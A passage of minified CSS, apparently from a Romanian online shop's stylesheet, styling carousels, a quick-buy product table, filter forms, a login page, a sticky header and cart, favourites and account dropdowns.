.slick-prev{background-color:transparent;opacity:.7;width:32px;height:32px;border:0;color:transparent;position:absolute;right:-34px;top:50%;transform:translateY(-50%);border-radius:20px;outline:none}.gallery_v2 .slick-next:before,.gallery_v2 .slick-prev:before{content:"";font-size:16px;color:#000;position:absolute;width:16px;height:16px;display:block;top:8px;left:8px}.gallery_v2 .slick-next:hover,.gallery_v2 .slick-prev:hover{opacity:1}.gallery_v2 .slick-next.slick-disabled,.gallery_v2 .slick-prev.slick-disabled{background-color:#f0f0f0}.gallery_v2 .slick-next.slick-disabled:before,.gallery_v2 .slick-prev.slick-disabled:before{color:silver}.gallery_v2 .slick-prev{right:auto;left:-34px;transform:scalex(-1) translateY(-50%)}@media(max-width:1023px){.gallery_v2 .slick-next,.gallery_v2 .slick-prev{width:25.6px;height:25.6px;right:-32.3px}.gallery_v2 .slick-next:before,.gallery_v2 .slick-prev:before{width:12.8px;height:12.8px;font-size:12.8px;top:6.4px;left:6.4px}.gallery_v2 .slick-prev{right:auto;left:-32.3px}}@media(max-width:719px){#nav_history_thumbs{display:none}}#nav_history_thumbs img{display:block;width:100%;height:auto;border:1px solid #e9e9e9;border-radius:20px}#nav_history_thumbs ul{list-style-type:none;padding:0;display:flex;flex-flow:row nowrap;width:calc(100% + 6px);margin:0 -6px 1rem}#nav_history_thumbs ul li{display:block;flex-grow:0;flex-shrink:0;flex-basis:calc(8.33333% - 12px);box-sizing:content-box;padding:0 6px;cursor:pointer}#nav_history_thumbs ul li.active img{border:1px solid #231f20}.qb_control{margin-bottom:16px;display:flex;flex-flow:row wrap;justify-content:space-between;align-items:flex-end}@media(max-width:1023px){.qb_control{margin-bottom:8px}}.qb_control .qb_search{flex:0 0 300px}.qb_control .qb_search_label{font-size:12px}.qb_control .qb_search_wrap{width:100%;padding:4px;border:1px solid #e9e9e9;border-radius:20px;display:flex;flex-flow:row nowrap;position:relative}.qb_control .qb_search_wrap:before{content:"";font-size:24px;color:#fff;position:absolute;width:24px;height:24px;display:block;top:10px;left:auto;pointer-events:none;right:10px;z-index:2}.qb_control .qb_search_wrap input[type=search],.qb_control .qb_search_wrap input[type=text]{flex:1 0 200px;border:0;background:transparent;line-height:36px;height:36px;font-size:18px}.qb_control .qb_search_wrap input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;padding:4px 10px;font-size:14px;line-height:2;display:inline-block;flex:0 0 36px;font-size:0}.qb_control .qb_search_wrap input[type=submit]:focus,.qb_control .qb_search_wrap input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.qb_control .qb_search_wrap input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.qb_control .qb_search_wrap input[type=submit].active,.qb_control .qb_search_wrap input[type=submit].enabled,.qb_control .qb_search_wrap input[type=submit]:focus,.qb_control .qb_search_wrap input[type=submit]:hover{color:#fff;background-color:#494143}@media(max-width:480px){.qb_control .qb_search{flex:0 0 200px}.qb_control .qb_search_wrap input[type=search],.qb_control .qb_search_wrap input[type=text]{flex:1 0 140px}}.qb_control .qb_delete_all{flex:0 0 90px;text-align:right}.qb_control .qb_delete_all input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;background:#466de9;border:0;border-radius:20px;font-size:14px;line-height:2;display:inline-block;background-color:#ef2800;color:#fff;font-size:16px;line-height:46px;height:46px;padding:0 8px}.qb_control .qb_delete_all input[type=submit]:focus,.qb_control .qb_delete_all input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.qb_control .qb_delete_all input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.qb_control .qb_delete_all input[type=submit].active,.qb_control .qb_delete_all input[type=submit].enabled,.qb_control .qb_delete_all input[type=submit]:focus,.qb_control .qb_delete_all input[type=submit]:hover{color:#fff;background-color:#494143}.qb_control .qb_delete_all input[type=submit]:hover{background-color:#ef2800}.qb_results{font-size:13px}.qb_results .qb_title_hover{display:none;position:absolute;bottom:-124px;left:0;height:120px;background:#fff;padding:4px;border:1px solid #e9e9e9;border-radius:20px;z-index:1}.qb_results .qb_title_hover img{height:100%;width:auto}.qb_results .qb_title{position:relative}.qb_results .qb_title:hover .qb_title_hover{display:block}.qb_results .action{width:130px;display:flex;flex-flow:row nowrap;justify-content:flex-end;text-align:center}@media(max-width:1023px){.qb_results .action{justify-content:flex-start}}.qb_results .action .qty{width:28px;height:28px;margin-right:4px}.qb_results .action .qty input{padding:4px 2px 0;width:28px;height:28px;border:1px solid #466de9;border-radius:20px;text-align:center}.qb_results .action button,.qb_results .action input[type=submit]{padding:4px;width:90px;height:28px;background:#231f20;border-radius:20px;color:#fff;border:0;cursor:pointer}.qb_results .delete_item{display:block;font-size:0;border-radius:20px;background-color:#ef2800;width:28px;height:28px;position:relative}.qb_results .delete_item:before{content:"";font-size:20px;color:#fff;position:absolute;width:20px;height:20px;display:block;top:4px;left:4px}.qb_results .price{display:flex;flex-direction:column}.qb_results .price .old_price{font-size:90%;color:rgba(77,77,77,.87);text-decoration:line-through}.qb_results .stock_info .stock_label{padding:.1em .4em;border-radius:10px}.qb_results table{border-collapse:separate;border-spacing:0;border-radius:20px;line-height:1;width:100%;text-align:center}.qb_results th:first-child{border-top-left-radius:20px}.qb_results th:last-child,.qb_results th:only-child{border-top-right-radius:20px}.qb_results th:only-child{border-top-left-radius:20px}.qb_results tr:nth-child(odd){background:#e2e2e2}.qb_results tr:last-child td:first-child{border-bottom-left-radius:5px}.qb_results tr:last-child td:last-child{border-bottom-right-radius:5px}.qb_results tr:last-child td:only-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.qb_results th{background:#e9e9e9;color:rgba(0,0,0,.87);padding:8px;font-size:14px;font-weight:400}.qb_results th:nth-child(2){text-align:left;width:100%}.qb_results th:nth-child(3){width:100px}.qb_results th:nth-child(3) .spacer{width:150px;height:0;display:block}.qb_results td{padding:8px}.qb_results td:nth-child(2){text-align:left}@media(max-width:1023px){.qb_results table,.qb_results tbody,.qb_results td,.qb_results th,.qb_results thead,.qb_results tr{display:block}}@media(max-width:1023px) and (min-width:720px) and (max-width:1023px){.qb_results tbody{display:flex;flex-flow:row wrap}.qb_results tbody tr{flex-grow:0;flex-shrink:0;flex-basis:calc(50% - 18px);margin:8px}}@media(max-width:1023px){.qb_results table{border:0}.qb_results td:not(:last-child){border-right:0}.qb_results td{position:relative;text-align:left!important;padding:6px 6px 6px 100px}.qb_results td:before{font-weight:700;position:absolute;left:6px}.qb_results tr:first-child{display:none}.qb_results tr{border:1px solid #eaeaea;border-radius:20px;margin:12px 0}.qb_results tr td{background:transparent;border:none;border-bottom:1px solid #eaeaea}.qb_results tr td:last-child{border-bottom:none}.qb_results tr:nth-child(odd){border:1px solid #cbcbcb;background:#e2e2e2;border-radius:20px;margin-bottom:8px}.qb_results tr:nth-child(odd) td{background:transparent;border:none;border-bottom:1px solid #eaeaea}.qb_results tr:nth-child(odd) td:last-child{border-bottom:none}.qb_results td:first-child:before{content:"Cod pachet:"}.qb_results td:nth-child(2):before{content:"Produs:"}.qb_results td:nth-child(3):before{content:"Pret:"}.qb_results td:nth-child(4):before{content:"Cantitate:"}}.qb_buy_all{flex:0 0 90px}.qb_buy_all input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;font-size:14px;line-height:2;display:inline-block;font-size:16px;line-height:32px;height:32px;padding:0 24px}.qb_buy_all input[type=submit]:focus,.qb_buy_all input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.qb_buy_all input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.qb_buy_all input[type=submit].active,.qb_buy_all input[type=submit].enabled,.qb_buy_all input[type=submit]:focus,.qb_buy_all input[type=submit]:hover{color:#fff;background-color:#494143}#filter_form_product_array{border-radius:20px;padding:1rem;background:#f0f0f0;color:#000;box-shadow:0 2px 6px 0 rgba(0,0,0,.16),0 0 0 1px rgba(0,0,0,.04);margin-bottom:2rem}@media(max-width:1023px){#filter_form_product_array{margin-bottom:1rem}}#filter_form_product_array .filter_form_title{margin:0}#filter_form_product_array .filter_form_title h3{font-size:22px;text-transform:uppercase}#filter_form_product_array .elements>._\5fi{width:calc(100% + 12px);margin:0 -6px;display:flex;flex-flow:row wrap}#filter_form_product_array .elements>._\5fi>._\5f e{box-sizing:content-box;flex-grow:0;flex-shrink:0;flex-basis:calc(50% - 12px);padding:0 6px;margin:6px 0}#filter_form_product_array .elements select{box-sizing:border-box;width:100%;font-size:14px;padding:12px;line-height:1;border:0;border-radius:4px}@media(max-width:719px){#filter_form_product_array .elements>._\5fi>._\5f e{flex-basis:calc(100% - 12px)}}.fancybox{margin:0 auto;align-items:stretch}@media(max-width:780px){.fancybox{width:584px;margin:0 auto}}@media(max-width:608px){.fancybox{width:100%}}.fancybox>._\5fi{display:flex;flex-flow:row wrap}.fancybox .list_box{display:flex;flex:0 0 200px;margin-right:4px;background:#f0f0f0}.fancybox .list_box>._\5fi{flex:0 0 100%;height:auto}@media(max-width:608px){.fancybox .list_box{display:none}}.fancybox .list_title{width:100%;background:#466de9;font-size:16px;font-weight:700;text-align:center;line-height:20px;height:60px;display:flex;flex-direction:column;justify-content:center}.fancybox .list_title a{display:block;color:#fff}.fancybox .list_title a:hover{color:#fff}.fancybox .list ul{list-style-type:none;margin:0;padding:16px;width:100%;display:block}.fancybox .list ul li{display:block;width:100%;padding:16px 0;border-bottom:1px solid #e9e9e9;font-size:14px;font-weight:700;text-align:center}.fancybox .list ul li:last-child{border-bottom:0}.fancybox .slider_box{flex:0 0 380px;height:560px;overflow:hidden}@media(max-width:608px){.fancybox .slider_box{flex:0 0 100%;order:1;height:auto;margin-bottom:4px}}.fancybox .slider_box .slides{width:380px}@media(max-width:608px){.fancybox .slider_box .slides{width:100%}}.fancybox .slider_box .slides>div:not(:first-child){display:none}.fancybox .slider_box .slide a{display:block}.fancybox .slider_box .slide img{display:block;width:100%;height:auto}.fancybox .slider_box .slick-dots{display:block;position:absolute;bottom:0;left:50%;transform:translateX(-50%);padding:0;list-style-type:none;margin:24px 0}.fancybox .slider_box .slick-dots li{display:inline-block;margin:12px 6px}.fancybox .slider_box .slick-dots li button{padding:0;width:36px;height:6px;display:block;box-shadow:1px 1px 0 0 rgba(0,0,0,.3);font-size:0;line-height:0;cursor:pointer;background:#fff;border-radius:6px}.fancybox .slider_box .slick-dots li.slick-active button{background:#466de9}.fancybox .extra_box{display:flex;flex-grow:0;flex-shrink:0;flex-basis:calc(100% - 588px);margin-left:4px}@media(max-width:780px){.fancybox .extra_box{flex:0 0 100%;margin-left:0}}@media(max-width:608px){.fancybox .extra_box{order:3}}.fancybox .extra_box>._\5fi{display:flex;flex:1 0 100%;height:560px;flex-flow:row wrap;justify-content:space-between}@media(max-width:780px){.fancybox .extra_box>._\5fi{height:auto}}.fancybox .extra_box>._\5fi .extra{position:relative;height:278px;background-size:cover;background-position:top;background-repeat:no-repeat}@media(max-width:780px){.fancybox .extra_box>._\5fi .extra{height:auto;background:none!important}}@media(max-width:608px){.fancybox .extra_box>._\5fi .extra{margin-bottom:0 0 4px 0}}.fancybox .extra_box>._\5fi .extra a{display:block;position:absolute;width:100%;height:100%}.fancybox .extra_box>._\5fi .extra a img{display:none;width:100%;height:auto}@media(max-width:780px){.fancybox .extra_box>._\5fi .extra a{position:static;height:auto}.fancybox .extra_box>._\5fi .extra a img{display:block}}.fancybox .extra_box>._\5fi .extra1{flex:0 0 100%;margin-bottom:4px;background-position:0 0}@media(max-width:900px){.fancybox .extra_box>._\5fi .extra1{display:none}}@media(max-width:780px){.fancybox .extra_box>._\5fi .extra1{display:block;margin:4px 0}}@media(max-width:608px){.fancybox .extra_box>._\5fi .extra1{margin:0 0 4px}}.fancybox .extra_box>._\5fi .extra2,.fancybox .extra_box>._\5fi .extra3{flex-grow:0;flex-shrink:0;flex-basis:calc(50% - 2px)}@media(max-width:900px){.fancybox .extra_box>._\5fi .extra2,.fancybox .extra_box>._\5fi .extra3{flex:0 0 100%}}@media(max-width:780px){.fancybox .extra_box>._\5fi .extra2,.fancybox .extra_box>._\5fi .extra3{flex-grow:0;flex-shrink:0;flex-basis:calc(50% - 2px)}}#bdycls.login{padding-top:0}#login_bg{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/login/login_bg.jpg) no-repeat 50%;background-size:cover;min-height:100vh;position:relative;display:flex;flex-flow:column nowrap;padding:0 20px;font-family:Montserrat,sans-serif}#login_bg .space_before_container,#login_bg .space_before_footer{flex:1 0 32px}#login_bg .space_after_footer{flex:1 0 24px}#login_bg #login_container{flex:0 0 auto}#login_bg #login_footer{flex:1 0 30px}@media(max-width:1023px){#login_bg #login_footer{flex:0 0 80px}}@media(max-width:719px){#login_bg #login_footer{flex:0 0 160px}}#login_container{width:100%;max-width:400px;margin:0 auto}#login_logo{padding:20px 20px 40px;max-width:200px;margin:0 auto}#login_logo img{display:block;margin:0 auto;width:100%;height:auto}#login_box{background:#fff;box-shadow:0 2px 3px 0 rgba(0,0,0,.3);border-radius:3px;padding:24px 40px;position:relative}@media(max-width:399px){#login_box{padding:24px 20px}}#login_box .go_back{position:absolute;width:auto;top:12px;left:20px;font-size:12px;color:#000}#login_box .go_back a{color:#000}#login_box .go_back a:hover{text-decoration:underline}#login_box .go_back ._\5ft:before{content:"< "}#login_box .title{font-size:18px;line-height:22px;color:#000;text-align:center;margin-bottom:16px}#login_box .title p{margin:0}#login_box .avatar{width:100px;height:100px;margin:0 auto 16px;border:3px solid #cecece;border-radius:50%;position:relative;overflow:hidden}#login_box .avatar:before{content:"";font-size:105px;color:#cecece;position:absolute;width:105px;height:105px;display:block;top:0;left:-5px}#login_box .password_options{margin:32px 0 0;display:flex;flex-flow:row nowrap;justify-content:space-between;color:#000;font-size:14px}#login_box .password_options a{color:#000}#login_box .password_options a:hover{text-decoration:underline}#login_box .password_options .remeber{flex:auto}#login_box .password_options .forgot{flex:auto;text-align:right}#login_box .email_saved{font-size:14px;margin-bottom:16px;color:#888;text-align:center}#login_box .info{padding:14px;font-size:14px;line-height:20px;color:#000;text-align:center}#login_box .info p{margin:0}#login_box .info.success{color:#231f20}#login_box .need_help{padding-top:24px;font-size:14px;line-height:20px;text-align:center}#login_box .need_help a{color:#000}#login_box .need_help a:hover{text-decoration:underline}#login_box .sep{margin:2px 0;background-color:#e9e9e9;height:1px;width:100%}#login_box .sep.success{background-color:#231f20}#login_box .hello{padding:20px 0 30px;font-size:32px;color:#a5a5a5;text-align:center}#login_box .social_logins{display:flex;flex-flow:row wrap;justify-content:space-between}@media(max-width:399px){#login_box .social_logins{justify-content:center}#login_box .social_logins .social_login{flex:0 0 160px}}#login_box .social_login{display:flex;flex:0 0 48%;border-radius:3px;color:#fff;padding:5px 0;font-size:15px;font-weight:700;line-height:30px;flex-flow:row nowrap;margin-bottom:12px}#login_box .social_login .icon{flex:0 0 48px;height:30px;display:flex;float:left;border-right:1px solid #fff}#login_box .social_login .name{display:flex;flex:1 0 74px;justify-content:center}#login_box .social_login_facebook{background-color:#3b5998}#login_box .social_login_facebook .icon{position:relative}#login_box .social_login_facebook .icon:before{content:"";font-size:30px;color:#fff;position:absolute;width:30px;height:30px;display:block;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}#login_box .social_login_facebook:hover{background:#2d4373}#login_box .social_login_google{background-color:#df4a32}#login_box .social_login_google .icon{position:relative}#login_box .social_login_google .icon:before{content:"";font-size:30px;color:#fff;position:absolute;width:30px;height:30px;display:block;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}#login_box .social_login_google:hover{background:#c0341e}#login_box .login_success_icon{width:50px;height:50px;margin:16px auto 0;position:relative}#login_box .login_success_icon:before{content:"";font-size:50px;color:#231f20;position:absolute;width:50px;height:50px;display:block;top:0;left:0}#login_box a.form_button{display:block;width:100%;border-radius:3px;border:0;background-color:#466de9;color:#fff;font-size:1em;font-weight:500;line-height:1;padding:.9375rem .5rem;transition:background-color .15s ease;vertical-align:middle;text-align:center}#login_box a.form_button:hover{color:#fff;background-color:#494143}.login_form{margin:0;padding:0}.login_form,.login_form label{display:block}.login_form label p{margin:0;text-align:center;font-size:18px;line-height:22px;color:#000;padding:6px 0}.login_form label input{border:1px solid silver;background:#fff;outline:none;border-radius:3px;font-size:14px;line-height:40px;width:100%;box-shadow:none;padding:0 12px;margin-bottom:.5em}.login_form label input:focus{border:1px solid #231f20}.login_form label .error{display:none;font-size:12px;color:red;margin-bottom:10px}.login_form label.has_error input{margin-bottom:2px;border-color:red}.login_form label.has_error .error{display:block}.login_form input[type=checkbox]{vertical-align:-2px;display:inline-block;width:auto}.login_form .button{display:block;width:100%;border-radius:3px;border:0;background-color:#466de9;transition:background-color .15s ease;vertical-align:middle}.login_form .button input{cursor:pointer;text-align:center;color:#fff;font-size:1em;font-weight:500;line-height:1;padding:.9375rem .5rem;width:100%;border:0;background:transparent}.login_form .button:hover{background-color:#494143}.login_form .button:hover input{color:#fff}.login_form .register_checkboxes{margin:20px 0 4px}.login_form .register_checkboxes label{font-size:12px;line-height:14px;color:#000}.login_form .register_checkboxes label a{color:#000;font-weight:700}.login_form .register_checkboxes label a:hover{text-decoration:underline}#login_footer{border-top:1px solid #000;padding-top:14px;width:100%;max-width:900px;font-size:14px;margin:0 auto}#login_footer ul{list-style-type:none;display:flex;flex-flow:row nowrap;justify-content:space-between;margin:0;padding:0;line-height:1}#login_footer ul li{display:flex;text-align:center;flex:1 0 auto;position:relative;justify-content:center}#login_footer ul li a{color:#000}#login_footer ul li a:hover{text-decoration:underline}#login_footer ul li:not(:first-child):before{position:absolute;top:0;left:0;color:#000;font-weight:700;display:flex;content:"|";padding:0}@media(max-width:899px){#login_footer ul{display:block}#login_footer ul li{text-align:center;line-height:2;display:block}#login_footer ul li:not(:first-child):before{display:none}}body.sticky_header #hdr_wrap{position:fixed;top:0;left:0;width:100%;padding:0;box-shadow:0 2px 8px 0 rgba(0,0,0,.1);background:#fff;height:66px}body.sticky_header #hdr_wrap.over_slider{position:fixed;top:0}body.sticky_header #hdr_wrap:after{border:0}body.sticky_header #hdr_nav{padding-top:16px}body.sticky_header #hdr_nav .logo_box{flex-basis:262px}body.sticky_header #hdr_nav .logo{top:50%;transform:translateY(-50%);left:58px;width:180px}body.sticky_header #hdr_nav .ctrl{margin-left:24px}body.sticky_header #hdr{box-shadow:none;border-radius:0;background:transparent;height:66px}body.sticky_header #megamenu_attach{z-index:10;top:-10px}body.sticky_header #mm_control,body.sticky_header #mm_control:before{top:0}body.sticky_header #mm_control{padding:8px 0 15px;height:490px}body.sticky_header #mm_slides{top:0}@media(max-width:1259px){body.sticky_header #mm_control{height:444px}}body.sticky_header #mm_open{width:40px;height:40px;font-size:0;line-height:0;cursor:pointer;position:absolute;left:0;top:-40px;z-index:5;border-radius:4px;padding:0}body.sticky_header #mm_open ._\5f d{display:block;position:absolute;top:18px;width:24px;height:4px;left:8px}body.sticky_header #mm_open ._\5f d:after,body.sticky_header #mm_open ._\5f d:before{width:24px;height:4px;top:-8px}body.sticky_header #mm_open ._\5f d:after{top:8px}body.sticky_header #mm_close,body.sticky_header #mm_extralinks{display:none}.product_line_wrap{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.product_line_wrap *{-webkit-tap-highlight-color:rgba(0,0,0,0)!important}.product_line_wrap>._\5fi{overflow:hidden}.product_line_wrap._\5fspl_extended .gonext,.product_line_wrap._\5fspl_extended .goprev{display:block}.product_line_wrap .gonext,.product_line_wrap .goprev{display:none;cursor:pointer;background-color:transparent;opacity:.7;width:32px;height:32px;border:0;color:transparent;position:absolute;right:-34px;top:50%;transform:translateY(-50%);border-radius:30px;outline:none}.product_line_wrap .gonext:before,.product_line_wrap .goprev:before{content:"";font-size:16px;color:#000;position:absolute;width:16px;height:16px;display:block;top:8px;left:8px}.product_line_wrap .gonext:hover,.product_line_wrap .goprev:hover{opacity:1}.product_line_wrap .gonext.disabled:before,.product_line_wrap .goprev.disabled:before{color:silver}.product_line_wrap .goprev{right:auto;left:-34px;transform:translateY(-50%) scalex(-1)}@media(max-width:1023px){.product_line_wrap .gonext,.product_line_wrap .goprev{width:25.6px;height:25.6px;right:-11px}.product_line_wrap .gonext:before,.product_line_wrap .goprev:before{width:12.8px;height:12.8px;font-size:12.8px;top:6.4px;left:6.4px}.product_line_wrap .goprev{right:auto;left:-11px}}.product_line{display:flex;flex-flow:row nowrap;width:calc(100% + 24px);transform:translate3d(-12px,0,0);position:relative}.product_line.do_animation{transition:transform .3s ease-in-out}.product_line .product_card{flex-grow:0;flex-shrink:0;flex-basis:calc(16.66667% - 15px);margin:0 6px;position:relative;background:#fff;padding:10px}@media(max-width:1259px){.product_line .product_card{flex-basis:calc(20% - 15px)}}@media(max-width:1023px){.product_line{transform:translate3d(-6px,0,0);width:calc(100% + 12px)}.product_line .product_card{margin:0 6px;flex-basis:calc(25% - 12px)}.product_line .product_card:after{right:-5.5px}}@media(max-width:723px){.product_line .product_card{flex-basis:calc(33.33333% - 12px)}}@media(max-width:479px){.product_line .product_card{flex-basis:calc(50% - 12px)}}.dd_widget{position:relative}.dd_widget:before{content:"";display:block;position:absolute;width:0;height:0;right:12px;top:-12px;bottom:auto;border:6px solid transparent;border-bottom-color:#fafafa}#hdr_cart_dropdown .dd_widget{max-height:400px;background:#fafafa;box-shadow:0 2px 14px 0 rgba(0,0,0,.1);border-radius:20px}#scd_list{padding:8px;max-height:320px}#scd_list ._\5fl,#scd_list>._\5fi{max-height:304px;overflow:hidden}#scd_list ._\5fl{overflow-y:scroll;width:360px}#scd_list .scd_item{width:244px;font-size:10px;padding:8px 0;min-height:64px}#scd_list .scd_item:not(:last-child){border-bottom:1px solid #e9e9e9}#scd_list .scd_item ._\5f c:after{clear:both;content:"";display:table}#scd_list .scd_item ._\5f e1{padding-top:2px;padding-right:6px;float:left}#scd_list .scd_item ._\5f e1 a{display:block}#scd_list .scd_item ._\5f e1 img{display:block;width:40px;height:auto;border:1px solid #e9e9e9}#scd_list .scd_item ._\5f e2{padding-right:6px;width:120px;float:left}#scd_list .scd_item ._\5f e2 a{line-height:1;font-size:110%}#scd_list .scd_item ._\5f e3{padding-right:6px;float:left;text-align:right;width:20px}#scd_list .scd_item ._\5f e4{text-align:right;float:left;width:78px;padding-top:20px;position:relative}#scd_list .scd_item ._\5f e4 .price{font-weight:700}#scd_list .scd_item ._\5f e4 .del{font-size:0;width:14px;height:14px;border-radius:4px;position:absolute;display:block;top:0;right:0}#scd_list .scd_item ._\5f e4 .del:before{content:"";font-size:12px;color:red;position:absolute;width:12px;height:12px;display:block;top:1px;left:1px}#scd_list .scd_item ._\5f e4 .del:hover{background:red}#scd_list .scd_item ._\5f e4 .del:hover:before{color:#fff}#scd_summary{padding:8px;border-top:1px solid #e9e9e9;font-size:14px;font-weight:700}#scd_summary ._\5fs{margin-bottom:8px}#scd_summary ._\5fs ._\5f c:after{clear:both;content:"";display:table}#scd_summary ._\5fs ._\5f e1{width:40%;float:left}#scd_summary ._\5fs ._\5f e2{width:60%;float:left;text-align:right}#scd_summary ._\5fs .m_cur{margin-left:2px}#scd_summary a.btn{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);width:100%;display:inline-block;margin:0 auto;background:#466de9;color:#fff;border-radius:20px;text-align:center;padding:4px 0}#scd_summary a.btn:focus,#scd_summary a.btn:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#scd_summary a.btn:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#scd_summary a.btn:hover{background:#494143}#hdr_fav_dropdown .dd_widget{max-height:400px;background:#fafafa;box-shadow:0 2px 14px 0 rgba(0,0,0,.1);border-radius:20px}#fd_list{padding:8px;max-height:361px}#fd_list ._\5fl,#fd_list>._\5fi{max-height:345px;overflow:hidden}#fd_list ._\5fl{overflow-y:scroll;width:360px}#fd_list .fd_item{width:244px;font-size:10px;padding:8px 0;min-height:64px}#fd_list .fd_item:not(:last-child){border-bottom:1px solid #e9e9e9}#fd_list .fd_item ._\5f c:after{clear:both;content:"";display:table}#fd_list .fd_item ._\5f e1{padding-top:2px;padding-right:6px;float:left}#fd_list .fd_item ._\5f e1 a{display:block}#fd_list .fd_item ._\5f e1 img{display:block;width:40px;height:auto;border:1px solid #e9e9e9}#fd_list .fd_item ._\5f e2{padding-right:6px;width:120px;float:left}#fd_list .fd_item ._\5f e2 a{line-height:1;font-size:110%}#fd_list .fd_item ._\5f e3{padding-right:6px;float:left;text-align:right;width:20px}#fd_list .fd_item ._\5f e4{text-align:right;float:left;width:78px;padding-top:20px;position:relative}#fd_list .fd_item ._\5f e4 .price{font-weight:700}#fd_list .fd_item ._\5f e4 .del{font-size:0;width:14px;height:14px;border-radius:4px;position:absolute;display:block;top:0;right:0}#fd_list .fd_item ._\5f e4 .del:before{content:"";font-size:12px;color:red;position:absolute;width:12px;height:12px;display:block;top:1px;left:1px}#fd_list .fd_item ._\5f e4 .del:hover{background:red}#fd_list .fd_item ._\5f e4 .del:hover:before{color:#fff}#fd_summary{padding:8px;border-top:1px solid #e9e9e9;font-size:14px;font-weight:700}#fd_summary ._\5fs{margin-bottom:8px}#fd_summary ._\5fs ._\5f c:after{clear:both;content:"";display:table}#fd_summary ._\5fs ._\5f e1{width:40%;float:left}#fd_summary ._\5fs ._\5f e2{width:60%;float:left;text-align:right}#fd_summary ._\5fs .m_cur{margin-left:2px}#fd_summary a.btn{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);width:100%;display:inline-block;margin:0 auto;background:#466de9;color:#fff;border-radius:20px;text-align:center;padding:4px 0}#fd_summary a.btn:focus,#fd_summary a.btn:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#fd_summary a.btn:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#fd_summary a.btn:hover{background:#494143}#hdr_user_dropdown .dd_widget{background:#fafafa;box-shadow:0 2px 14px 0 rgba(0,0,0,.1);border-radius:20px;font-size:14px;min-width:160px}#mad_username{padding:8px;font-size:16px;line-height:20px;font-weight:700;color:rgba(0,0,0,.87);box-shadow:0 2px 14px 0 rgba(0,0,0,.1)}#mad_list{padding:8px}#mad_list .mad_entry{padding:8px 0}#mad_list .mad_entry:not(:last-child){border-bottom:1px solid #e9e9e9}#mad_list .mad_entry a{display:block;line-height:1.2;color:#333;font-weight:400}#mad_list .mad_entry a:hover{color:#231f20}#mad_logout{padding:8px;border-top:1px solid #e9e9e9;font-size:14px;font-weight:700}#mad_logout a{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);background:#466de9;color:#fff;border-radius:20px;text-align:center;padding:4px 0;display:block}#mad_logout a:focus,#mad_logout a:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#mad_logout a:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#mad_logout a:hover{background:#494143}#mad_noauth_msg{width:220px;padding:10px;font-size:12px}#mad_noauth_actions{padding:8px 4px;box-shadow:0 2px 20px 0 rgba(0,0,0,.15);font-size:14px;font-weight:700;text-align:center}#mad_noauth_actions a{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);background:#466de9;color:#fff;border-radius:20px;padding:4px 0;display:inline-block;width:calc(100% - 8px);margin:0 auto}#mad_noauth_actions a:focus,#mad_noauth_actions a:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#mad_noauth_actions a:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#mad_noauth_actions a:not(:last-child){margin-bottom:.5rem}#mad_noauth_actions 